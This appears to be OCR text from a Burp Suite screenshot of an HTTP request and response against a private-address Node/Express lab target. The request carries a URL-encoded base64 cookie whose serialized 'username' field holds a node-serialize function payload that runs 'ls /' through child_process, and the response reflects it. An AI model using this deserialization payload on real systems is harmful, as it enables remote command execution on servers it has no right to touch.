 Send Cancel < ▼ > ▼ Target: http://10.1
Request
Pretty Raw Hex \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%5
3%49%36%49%6c%38%6b%4a%45%35%45%58%30%5a%
56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64
%47%6c%76%62%69%67%70%65%79%42%79%5a%58%4
6%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%
5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79
%6b%75%5a%58%68%6c%59%79%67%6e%62%48%4d%6
7%4c%79%63%73%49%47%5a%31%62%6d%4e%30%61%
57%39%75%4b%47%56%79%63%6d%39%79%4c%43%42
%7a%64%47%52%76%64%58%51%73%49%48%4e%30%5
a%47%56%79%63%69%6b%67%65%79%42%6a%62%32%
35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%7a
%64%47%52%76%64%58%51%70%49%48%30%70%66%5
3%49%73%49%6d%4e%76%64%57%35%30%63%6e%6b%
69%4f%69%4a%4a%5a%47%73%67%55%48%4a%76%59
%6d%46%69%62%48%6b%67%55%32%39%74%5a%58%6
4%6f%5a%58%4a%6c%49%45%52%31%62%57%49%69%
4c%43%4a%6a%61%58%52%35%49%6a%6f%69%54%47
%46%74%5a%58%52%76%64%32%34%69%4c%43%4a%7
5%64%57%30%69%4f%69%49%79%49%6e%30%4b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 124
5 ETag: W/"7c-yJxJHBAtRAOFGyCrcqcqN967VFA"
6 Date: Thu, 18 May 2023 20:55:00 GMT
7 Connection: close
8
9 Hey function (){ require('child_process').exec('ls /', function(error,
stdout, stderr) { console.log(stdout) })} 2 + 2 is 22
Inspe
Reque
Reque
Reque
Reque
Reque
Respon